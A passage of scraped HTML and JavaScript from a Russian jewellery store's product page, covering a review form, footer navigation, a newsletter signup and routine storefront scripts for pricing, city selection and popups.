<label class="upload" for="ecmessages-image"><span class="ma ma-plus"></span><span class="file">Добавить фото изделия</span></label>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group field-ecmessages-text required">
<label class="control-label" for="ecmessages-text">Отзыв:</label>
<textarea id="ecmessages-text" class="form-control" name="EcMessages[text]" aria-required="true"></textarea>

<div class="help-block"></div>
</div>                    </div>
        <div>
            <div class="form-group">
                <label for="ec-rating-product_2434" class="control-label">Оценка:</label>
                <input type="hidden" name="rating" id="ec-rating-product_2434" value=""/>
                <div class="ec-rating ec-clearfix" data-storage-id="ec-rating-product_2434">
                    <div class="ec-rating-stars">
                                                <span data-rating="1" title="Плохо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="2" title="Есть и получше">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="3" title="Средне">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="4" title="Хорошо">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                                <span data-rating="5" title="Отлично! Рекомендую!">
                            <svg width="32" height="30" viewBox="0 0 32 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M17.2974 1.49424C16.7193 0.498015 15.2806 0.498011 14.7026 1.49424L10.6315 8.5102C10.3459 9.00233 9.85235 9.33817 9.28976 9.42314L1.66029 10.5755C0.378864 10.769 -0.0706253 12.3869 0.927333 13.2137L6.61097 17.9226C7.13708 18.3584 7.38446 19.046 7.25666 19.7172L5.76991 27.5249C5.53488 28.7591 6.83056 29.7181 7.94229 29.1327L15.1264 25.35C15.6732 25.0621 16.3267 25.0621 16.8735 25.35L24.0576 29.1327C25.1694 29.7181 26.4651 28.7591 26.23 27.5249L24.7433 19.7172C24.6155 19.046 24.8629 18.3584 25.389 17.9226L31.0726 13.2137C32.0706 12.3869 31.6211 10.769 30.3396 10.5755L22.7102 9.42314C22.1476 9.33817 21.654 9.00233 21.3684 8.5102L17.2974 1.49424Z" />
                            </svg>
                        </span>
                                            </div>
                </div>
                <span class="ec-error help-block" id="ec-rating-error-product_2434"></span>
            </div>
            <div class="agree flx flx-c">
                <button type="submit" class="btn btn-black">Отправить</button>                <input id="agreement" type="checkbox" name="agreement" checked="" required="" />
<label for="agreement" class="agreement">
    Даю своё согласие на обработку <a href="/docs/confidential" target="_blank" class="undline" data-pjax="0">моих персональных данных</a>
</label>            </div>
                    </div>
    </div>

    </form>
    <div id="ec-form-success-product_2434"></div>    </div>
    <div id="review-popup" class="popup"></div>
</div>
<script>
    document.addEventListener("DOMContentLoaded", function(event) {
        /*new Swiper('#reviews .swiper-container', {
            slidesPerView: 2,
            slidesPerGroup: 2,
            spaceBetween: 10,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $(swiper.el).parent().find('.swiper-prev')[0];
                    swiper.params.navigation.nextEl = $(swiper.el).parent().find('.swiper-next')[0];
                    swiper.navigation.init();
                }
            },
            breakpoints: {
                1001: {
                    spaceBetween: 30,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                },
                641: {
                    spaceBetween: 10,
                    slidesPerView: 3,
                    slidesPerGroup: 3,
                }
            }
        });*/

        $('input[name=image]').on('change', function (){
            $(this).next().find('.file').html($(this).get(0).files[0].name);
        });

        /*setTimeout(function(){
            $('#reviews .swiper-slide .text').each(function(){
                if ($(this)[0].scrollHeight > $(this).height()){
                    $(this).after('<span class="more fr">Читать дальше</span>');
                }
            });
        }, 1000);*/

        /*$('#reviews .swiper-slide').on('click','.more', function(){
            var text = $(this).prev().clone();
            $.fancybox.open({
                src  : '#review-popup',
                beforeShow: function( instance, slide ) {
                    $(slide.src).html(text);
                }
            });
        });*/
        /*
        $(document).ready(function(){
            $(document).on('click','.more', function(){
                //$('.text').css ("display", "block");
                //$('.text').css("max-height", "250px");
                $('.text').slideToggle();
            });
        });  */


    });
</script>


        </div>
        <svg class="pattern" width="1439" height="452" viewBox="0 0 1439 452" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path opacity="0.08" d="M1445.56 279.157C1377.26 254.261 1231.14 174.374 1104.06 154.677C976.98 134.98 939.208 157.976 810.162 180.673C681.115 203.369 589.841 252.561 458.829 268.159C327.816 283.756 245.752 286.156 155.099 258.66C64.4456 231.165 35.4697 156.276 5.56242 130.68" stroke="#333333"></path>
            <path opacity="0.08" d="M1430.01 306.556C1363.28 286.165 1222.07 233.746 1096.33 204.602C970.584 175.458 931.51 176.327 801.307 160.838C671.104 145.349 577.059 145.341 445.31 127.157C313.562 108.972 231.472 95.1472 142.566 69.9158C53.6597 44.6845 29.1374 14.7832 0.780351 1.0001" stroke="#333333"></path>
            <path opacity="0.08" d="M0.750005 450.556C67.4877 430.165 208.697 377.746 334.438 348.602C460.18 319.458 499.254 320.327 629.457 304.838C759.66 289.349 853.706 289.341 985.454 271.157C1117.2 252.972 1199.29 239.147 1288.2 213.916C1377.1 188.684 1401.63 158.783 1429.98 145" stroke="#333333"></path>
            <path opacity="0.08" d="M1445.56 229.508C1377.26 221.321 1231.14 195.049 1104.06 188.572C976.98 182.094 939.208 189.657 810.162 197.121C681.115 204.585 589.841 220.762 458.829 225.891C327.816 231.021 245.752 231.81 155.099 222.768C64.4456 213.726 35.4697 189.098 5.56242 180.68" stroke="#333333"></path>
        </svg>
    </div>

    
    <!---->
<!--<div class="dolyami-footer" bis_skin_checked="1">
     <p style="margin-right: 10px;">Купи сейчас, плати потом.</p><a href="/buyers/oplata-dolyami" target="_blank" style="text-decoration:underline;margin-right: 10px;">Подробнее</a><img src="/images/content/dolyamy/logo.svg" alt="оплата долями">
         </div>-->


<!--<div class="dolyami-footer" bis_skin_checked="1">
    <p>На сайте проходят технические работы. Скорость работы сайта снижена. Мы уже устраняем неполадки.</p>
</div>-->


<footer>
    <div class="logo ta-c">
        <div class="container"><img src="icon/logo.svg" alt="Ювелирный салон Яхонт" width="299" height="44"></div>
        <!--<div class="container"><img src="/assets/tpl/icon/Logo_01.png" alt="Ювелирный салон Яхонт" width="299" height="44"></div>-->
    </div>
    <div class="nav">
        <div class="container flx">
                                        <div class="menu">
                    <h5>Yahont LIFE</h5>
                    <ul class=""><li><a href="/uploads/docs/presentation.pdf" target="_blank">Франшиза</a></li>
<li><a href="/buyers/karera-v-yahont">Карьера в ЯХОНТ</a></li>
<li><a href="/contact">Контакты</a></li>
<li><a href="/buyers/point/">Магазины</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Покупателям</h5>
                    <ul class=""><li><a href="/buyers/kak-opredelit-razmer-ukrasheniya/">Как определить размер украшения</a></li>
<li><a href="/action/">Акции</a></li>
<li><a href="/buyers/menyaj-svoyo-staroe-zoloto-na-novoe">Скупка и обмен золота</a></li>
<li><a href="/otzyivyi">Отзывы</a></li>
<li><a href="/shop/podarochnyij-sertifikat-52542">Электронный подарочный сертификат</a></li>
<li><a href="/pravila-polzovaniya-elektronnyim-podarochnyim-sertifikatom-yaxont">Правила пользования Электронным подарочным сертификатом «Яхонт»</a></li></ul>                </div>
                            <div class="menu">
                    <h5>Доставка и оплата</h5>
                    <ul class=""><li><a href="/buyers/oplata-i-dostavka">Доставка и оплата</a></li></ul>                </div>
                        <div id="settings-form-subscribe" data-pjax-container="" data-pjax-push-state data-pjax-timeout="6000">
<form id="w2" action="/shop/sergi-iz-belogo-zolota-s-brilliantami-2434" method="post" data-pjax>
<input type="hidden" name="_csrf-frontend" value="6e6FhXY3uewBs92pc7LLwJqXP9VOFr09tdwwWav1rHWNvdq3J1PS1DjXjOEK1_mEzcN6pTZniXzUnWo40Y_7EA==">    <input type="hidden" name="GenForm[form_name]" value="subscribe">
    <div style="text-indent:-9999px;height:0;overflow:hidden;"><div class="form-group field-genform-fio_site">

<input type="text" id="genform-fio_site" class="form-control" name="GenForm[fio_site]" value="">

<div class="help-block"></div>
</div></div>

    <h5>Подпишитесь на рассылку</h5>
    <p>Подпишитесь, чтобы узнать больше о новых поступлениях, новостях и спецпредложениях Yahont!</p>
    <div class="input">
        <div class="form-group field-genform-email required">

<input type="text" id="genform-email" class="form-control" name="GenForm[email]" value="" placeholder="Введите ваш email" aria-required="true">

<div class="help-block"></div>
</div>		
                <div id="html_element"></div>
                <span class="error_g-recaptcha-response error" style="color: red;"></span>
                    <button type="submit" class=""><svg width="33" height="10" viewBox="0 0 33 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M27.7197 1.28033C27.4268 0.987437 27.4268 0.512563 27.7197 0.21967C28.0126 -0.0732233 28.4874 -0.0732233 28.7803 0.21967L32.7803 4.21967C33.0732 4.51256 33.0732 4.98744 32.7803 5.28033L28.7803 9.28033C28.4874 9.57322 28.0126 9.57322 27.7197 9.28033C27.4268 8.98744 27.4268 8.51256 27.7197 8.21967L30.4393 5.5H0.75C0.335787 5.5 0 5.16421 0 4.75C0 4.33579 0.335787 4 0.75 4H30.4393L27.7197 1.28033Z" fill="#333333"/>
            </svg></button>    </div>
    <p class="fs-xs c-grey">Нажимая кнопку "Подписаться", вы соглашаетесь с <a class="undline" href="/docs/confidential">политикой конфиденциальности</a></p>

</form></div>        </div>
    </div>

    <div class="foot-social">
        <div class="container flx flx-c">
            <div class="flx flx-c">
                <p>Следуй за нами в соцсетях!</p>
                <div class="social clearfix">
            <a target="_blank" href="https://vk.com/yahontt" data-icon="vk"></a>
                <a target="_blank" href="https://ok.ru/yahont.online" data-icon="ok"></a>
                <a target="_blank" href="https://t.me/topazyahont" data-icon="tg"></a>
                <a target="_blank" href="https://dzen.ru/yahont" data-icon="dzen"></a>
        </div>            </div>
        </div>
    </div>
    <div class="bottom">
        <div class="container flx">
            <a class="phone ch-black" href="tel:+78003502353" rel="nofollow">8 800 350 23 53</a>
            <p class="copy">© 2016—2025 Яхонт. Все права защищены.</p>
            <a class="ch-black" href="/docs/confidential">Политика конфиденциальности</a>
            <a class="ch-black" href="/docs/publichnaya-oferta">Публичная оферта</a>
            <a class="ch-black" href="/docs/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
        </div>
    </div>
    
<!--<div class="zoom-anim-dialog swing animated white-popup mfp-hide" id="text-popup-load-window"><img class="popup-pc" alt="Подарок от ювелирного магазина" src="/uploads/images/slider/ob_popup_yahont_pc.png" /><img class="popup-mob" src="/uploads/images/slider/ob_popup_yahont_pc.png" alt="Подарок от ювелирного магазина"><div id="counter"></div>


        <a href="/shop/?price=25000,2700000" class="btn btn-red" target="_blank">Каталог</a></div>-->


</footer>

<div id="up" class="flx flx-c"><div><svg width="12" height="17" viewBox="0 0 12 17" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M1.66291 7.16291C1.2968 7.52903 0.703204 7.52903 0.337087 7.16291C-0.0290291 6.7968 -0.0290291 6.2032 0.337087 5.83709L5.33709 0.837087C5.7032 0.470971 6.2968 0.470971 6.66291 0.837087L11.6629 5.83709C12.029 6.2032 12.029 6.7968 11.6629 7.16291C11.2968 7.52903 10.7032 7.52903 10.3371 7.16291L6.9375 3.76333L6.9375 15.875C6.9375 16.3928 6.51777 16.8125 6 16.8125C5.48223 16.8125 5.0625 16.3928 5.0625 15.875L5.0625 3.76333L1.66291 7.16291Z" />
        </svg></div><span>Наверх</span></div>


<script>(function(a,m,o,c,r,m){a[m]={id:"418404",hash:"6ba1de15d09bac4eb5af48bca902000ee852b7d834327322ed8d076f1ae90bfd",locale:"ru",inline:false,setMeta:function(p){this.params=(this.params||[]).concat([p])}};a[o]=a[o]||function(){(a[o].q=a[o].q||[]).push(arguments)};var d=a.document,s=d.createElement('script');s.async=true;s.id=m+'_script';s.src='https://gso.amocrm.ru/js/button.js';d.head&&d.head.appendChild(s)}(window,0,'amoSocialButton',0,0,'amo_social_button'));</script>
<div id="fortune-btn-to-open-window" data-fancybox="fortunebtn" data-src="https://yii.garmonia43.ru/fortune" data-type="iframe">

</div>
<script>
    setTimeout(function(){
        $(document).ready(function(){
            $('#fortune-btn-to-open-window').fancybox({
                afterShow: function(){
                    $('.fancybox-slide').addClass('fortune-box');
                }
            });
        });
    },3000);
    /*setTimeout(function(){
        $('#fortune-btn-to-open-window').click();
    },10000);*/
</script>

<script>
        function countdown(){
            //var promo_date=$('.date').html();
            //var temp = new Date(promo_date).getTime();
            var end = new Date(2024, 9, 1, 0,0,0, 0)
            var today = new Date().getTime();
            var dateX = new Date(end-today);
            var toDays = 60*60*1000*24;
            
                info_to_write = '<div class="row"><div class="num">' + plusZero(Math.round(dateX/toDays) + 
                    '</div><div class="num">' + plusZero(dateX.getUTCHours()).toString() +
                    '</div><span class="colon">:</span><div class="num">' + plusZero(dateX.getMinutes()).toString() +
                    '</div><div class="num">' + plusZero(dateX.getSeconds()).toString() + '</div></div>')+'<div class="row"><div class="label">Дней</div><div class="label">Часов</div><div class="label">Минут</div><div class="label">Секунд</div></div>';
            
            var result = document.getElementById('counter_footer');
            if(result) {
                result.innerHTML = info_to_write; 
            }
       
        }
        countdown();
        setInterval(countdown, 1000);
        function plusZero(t){
            if (t<10) return "0"+t;
            else return t;
        }
</script>
<script>
// Ждём загрузки DOM
document.addEventListener('DOMContentLoaded', function() {
  // Находим конкретный элемент li
  const liElement = document.querySelector('body > footer > div.nav > div > div:nth-child(2) > ul > li:nth-child(6)');
  
  if (!liElement) {
    console.log('Элемент не найден');
    return;
  }

  // Функция для подсчета слов в текстовом содержимом элемента
  function countWords(element) {
    let text = '';
    
    // Рекурсивно собираем весь текст, включая текст внутри ссылок
    function getText(node) {
      if (node.nodeType === Node.TEXT_NODE) {
        text += ' ' + node.textContent;
      } else {
        for (let child of node.childNodes) {
          getText(child);
        }
      }
    }
    
    getText(element);
    return text.trim().split(/\s+/).length;
  }

  // Функция для добавления переноса после 3-го слова с сохранением ссылок
  function addLineBreak(element) {
    // Создаем дерево для обхода всех узлов
    const walker = document.createTreeWalker(
      element,
      NodeFilter.SHOW_TEXT,
      null,
      false
    );

    let wordCount = 0;
    const nodes = [];
    
    // Собираем все текстовые узлы
    while (walker.nextNode()) {
      nodes.push(walker.currentNode);
    }

    // Обрабатываем каждый текстовый узел
    for (let node of nodes) {
      const words = node.textContent.trim().split(/\s+/).filter(word => word.length > 0);
      
      for (let i = 0; i < words.length; i++) {
        wordCount++;
        
        // После 3-го слова вставляем <br>
        if (wordCount === 3 && words[i]) {
          // Разделяем текст на части до и после 3-го слова
          const beforeBreak = words.slice(0, i + 1).join(' ');
          const afterBreak = words.slice(i + 1).join(' ');
          
          // Заменяем текущий узел на две части с <br> между ними
          const parent = node.parentNode;
          
          // Создаем новые текстовые узлы
          const beforeNode = document.createTextNode(beforeBreak + ' ');
          const breakNode = document.createElement('br');
          const afterNode = document.createTextNode(' ' + afterBreak);
          
          // Заменяем старый узел на новые
          parent.replaceChild(beforeNode, node);
          parent.insertBefore(breakNode, beforeNode.nextSibling);
          parent.insertBefore(afterNode, breakNode.nextSibling);
          
          return; // Завершаем после первого переноса
        }
      }
    }
  }

  // Обрабатываем только конкретный li элемент
  const wordCount = countWords(liElement);
  
  if (wordCount > 3) {
    addLineBreak(liElement);
    console.log('Перенос добавлен для элемента li:nth-child(6)');
  } else {
    console.log('В элементе 3 или меньше слов, перенос не требуется');
  }
});
</script>


    
    <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&amp;render=explicit"></script>
<script src="/assets/74d7ddb6/jquery.js?v=1693229950"></script>
<script src="/assets/83992f4a/jquery-ui.js?v=1474004875"></script>
<script src="/components/ajaxform/js/default.js?v=1537521550"></script>
<script src="/components/easycomm/js/ec.default.js?v=1688544416"></script>
<script src="/assets/6432b9e6/yii.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.validation.js?v=1721332200"></script>
<script src="/assets/6432b9e6/yii.activeForm.js?v=1721332200"></script>
<script src="/js/swiper/swiper.min.js?v=1635239057"></script>
<script src="/js/jquery.maskedinput.js?v=1523040716"></script>
<script src="/js/modernizr-custom.js?v=1653481137"></script>
<script src="/js/minishop2.js?v=1761916559"></script>
<script src="/js/function.js?v=1756726613"></script>
<script src="/js/jquery.magnific-popup.min.js?v=1671794857"></script>
<script src="/js/jquery.cookie.js?v=1671794849"></script>
<script src="/assets/dc9d0c9b/msoptionsprice/js/web/default.js?v=1761916559"></script>
<script src="/assets/f27e76b9/fancybox/jquery.fancybox.min.js?v=1594291901"></script>
<script src="/assets/481b2021/product.js?v=1717125911"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/lib/jquery.jgrowl.min.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/minishop2/js/web/message_settings.js?v=1634389547"></script>
<script src="/assets/dc9d0c9b/seofilter/js/web/default.js?v=1690284317"></script>
<script src="/js/custom.js?v=1759251643"></script>
<script src="/assets/e2ed347b/js/bootstrap.bundle.js?v=1666356116"></script>
<script src="/assets/e42af8de/jquery.pjax.js?v=1667938013"></script>
<script src="https://securepaymentflow.ru/payment/docsite/assets/js/ipay.js"></script>
<script>
                        $('.uispinner').spinner({
                            min: 1,
                            stop: function( event, ui ) {
                                active_spin  = event.target;
                                $(this).closest(miniShop2.form).submit();
                            }
                        });
                        $(window).on('load', function () {
                            miniShop2.Callbacks.add('Cart.add.response.success', 'last', function(response) {
                                console.log('Cart.add.response.succes',response);
                                $('.buttons').hide();
                                $('.counterProductCart').css('display', 'flex');

                                $('.ms2_form.count [name="key"]').val(response.data.key);
                            });
                        });
                        
                    
AjaxForm.initialize({'assetsUrl':'\/components\/ajaxform\/','actionUrl':'\/components\/ajaxform\/action.php','closeMessage':'\u0437\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435','formSelector':'form.ajax_form','pageId':19});

                    $('.windowQuestionCity').show();
                    $('.windowQuestionCity').addClass('show');
                    

var templateCities = '                        <li><button                         data-city-val="Москва"                        data-city-for-view="Москва"                        class="not-search btnSelectCity"                        >Москва</button></li>                                            <li><button                         data-city-val="Казань"                        data-city-for-view="Казань"                        class="not-search btnSelectCity"                        >Казань</button></li>                                            <li><button                         data-city-val="Киров"                        data-city-for-view="Киров"                        class="not-search btnSelectCity"                        >Киров</button></li>                                            <li><button                         data-city-val="Йошкар-Ола"                        data-city-for-view="Йошкар-Ола"                        class="not-search btnSelectCity"                        >Йошкар-Ола</button></li>                                            <li><button                         data-city-val="Чебоксары"                        data-city-for-view="Чебоксары"                        class="not-search btnSelectCity"                        >Чебоксары</button></li>                                            <li><button                         data-city-val="Новочебоксарск"                        data-city-for-view="Новочебоксарск"                        class="not-search btnSelectCity"                        >Новочебоксарск</button></li>                                            <li><button                         data-city-val="Зеленодольск"                        data-city-for-view="Зеленодольск"                        class="not-search btnSelectCity"                        >Зеленодольск</button></li>                                            <li><button                         data-city-val="Нижнекамск"                        data-city-for-view="Нижнекамск"                        class="not-search btnSelectCity"                        >Нижнекамск</button></li>                                            <li><button                         data-city-val="Набережные Челны"                        data-city-for-view="Набережные Челны"                        class="not-search btnSelectCity"                        >Набережные Челны</button></li>                                            <li><button                         data-city-val="Альметьевск"                        data-city-for-view="Альметьевск"                        class="not-search btnSelectCity"                        >Альметьевск</button></li>                                            <li><button                         data-city-val="Ижевск"                        data-city-for-view="Ижевск"                        class="not-search btnSelectCity"                        >Ижевск</button></li>                                            <li><button                         data-city-val="Глазов"                        data-city-for-view="Глазов"                        class="not-search btnSelectCity"                        >Глазов</button></li>                                            <li><button                         data-city-val="Сыктывкар"                        data-city-for-view="Сыктывкар"                        class="not-search btnSelectCity"                        >Сыктывкар</button></li>                    ';
var city = '{"\u041c\u043e\u0441\u043a\u0432\u0430":"\u041c\u043e\u0441\u043a\u0432\u0430","\u041a\u0430\u0437\u0430\u043d\u044c":"\u041a\u0430\u0437\u0430\u043d\u044c","\u041a\u0438\u0440\u043e\u0432":"\u041a\u0438\u0440\u043e\u0432","\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430":"\u0419\u043e\u0448\u043a\u0430\u0440-\u041e\u043b\u0430","\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b":"\u0427\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u044b","\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a":"\u041d\u043e\u0432\u043e\u0447\u0435\u0431\u043e\u043a\u0441\u0430\u0440\u0441\u043a","\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a":"\u0417\u0435\u043b\u0435\u043d\u043e\u0434\u043e\u043b\u044c\u0441\u043a","\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a":"\u041d\u0438\u0436\u043d\u0435\u043a\u0430\u043c\u0441\u043a","\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b":"\u041d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u044b\u0435 \u0427\u0435\u043b\u043d\u044b","\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a":"\u0410\u043b\u044c\u043c\u0435\u0442\u044c\u0435\u0432\u0441\u043a","\u0418\u0436\u0435\u0432\u0441\u043a":"\u0418\u0436\u0435\u0432\u0441\u043a","\u0413\u043b\u0430\u0437\u043e\u0432":"\u0413\u043b\u0430\u0437\u043e\u0432","\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440":"\u0421\u044b\u043a\u0442\u044b\u0432\u043a\u0430\u0440"}';

$('#selectCity [name="city"]').val('Киров');
$('#selectCity [name="cityForView"]').val('Киров');
$('#selectCity [name="type"]').val('main');




    function del() {
        // получаем доступ к блоку по его ID
        var popup = document.getElementById('pop');
        var popus = document.getElementById('popus');
        //pop.style.display = 'none';
        // удаляем весь блок из документа
        popup.remove();
        popus.remove();
    }


    var url = document.location.href;
    if (url == "https://yahont.online/user/cabinet/"){
        let side = document.querySelector("#sidebar");
        side.style.display = "block";}




    function changePrice(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        newprice = Math.floor(newprice.replace(' ','')/4);
        $('#product > form > div.price.flx > div > span.price-doly').text(newprice.toLocaleString());
        var size_val = $('#product > form input[name="options[size]"]:checked').attr('value');
        if($('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').length>0) {
            $('#doly-pay-popup .doly-pay-line-etap span.first-payment-doli').text(newprice.toLocaleString());
            $('#doly-pay-popup > form input[name="options[size]"][value="'+size_val+'"]').prop('checked',true);
        }
    }
    $('#product .sizes label').on('click',function(){
        setTimeout(changePrice,910);
    });


    function changePricePopup(){
        var newprice = $('#product > form > div.price.flx > p:nth-child(3) > span').html();
        console.log(newprice);
        newprice = Math.ceil(newprice.replace(' ','')/4);
        $('#doly-pay-popup > div.doly-pay-line-etap > div > strong').text(newprice.toLocaleString());
    }
    $('#doly-pay-popup .sizes-dolyami .clearfix label').on('click',function(){
        setTimeout(changePricePopup,1000);
        console.log('123');
    });


    $('#product > form > div.price.flx .doly').on('click',function(){
        var total_cost = $('#product > form > div.price.flx > p:nth-child(3) > span').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });
    $('#msOrder > div.container > div > div > div.dilvery-container > div.delivery_var_container > span.delivery_var.office.active').on('click', function(){
        var total_cost = $('#ms2_order_cost').html().replace(' ','');
        var one_payment = Math.floor(total_cost/4);
        var last_payment = total_cost - one_payment*3;
        $('.first-payment-doli').text(one_payment);
        $('.last-payment-doli').text(last_payment);
    });


    jQuery(document).ready(function($) {
        if($('#text-popup-load-window').length>0) {
            var cookieOptions = { expires: 1, path: '/' };
            if ($.cookie('visit') == undefined) {
                setTimeout(function() {
                    $.cookie('visit', true, cookieOptions);
                    $.magnificPopup.open({
                        items: {
                            src: $('#text-popup-load-window'), // может быть HTML строкой, jQuery объектом, или CSS селектором
                        },
                        type: 'inline',
                        removalDelay: 300
                    });
                }, 5000);
            }
        }
    }); // end ready


    if ($('#mse2_mfilter').length) {
        if (window.location.hash != '' && mSearch2.Hash.oldbrowser()) {
            var uri = window.location.hash.replace('#', '?');
            window.location.href = document.location.pathname + uri;
        }
        else {
            mSearch2.initialize('body');
        }
    }

</script>
<script>jQuery(function ($) {
jQuery('#ec-form-product_2434').yiiActiveForm([{"id":"ecmessages-user_name","name":"user_name","container":".field-ecmessages-user_name","input":"#ecmessages-user_name","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Автор» должно быть строкой.","max":255,"tooLong":"Значение «Автор» должно содержать максимум 255 символов.","skipOnEmpty":1});}},{"id":"ecmessages-user_email","name":"user_email","container":".field-ecmessages-user_email","input":"#ecmessages-user_email","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Эл. почта» должно быть строкой.","max":255,"tooLong":"Значение «Эл. почта» должно содержать максимум 255 символов.","skipOnEmpty":1});yii.validation.email(value, messages, {"pattern":/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/,"fullPattern":/^[^@]*<[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?>$/,"allowName":false,"message":"Значение «Эл. почта» не является правильным email адресом.","enableIDN":false,"skipOnEmpty":1});}},{"id":"ecmessages-image","name":"image","container":".field-ecmessages-image","input":"#ecmessages-image","validate":function (attribute, value, messages, deferred, $form) {yii.validation.string(value, messages, {"message":"Значение «Изображение» должно быть строкой.","max":256,"tooLong":"Значение 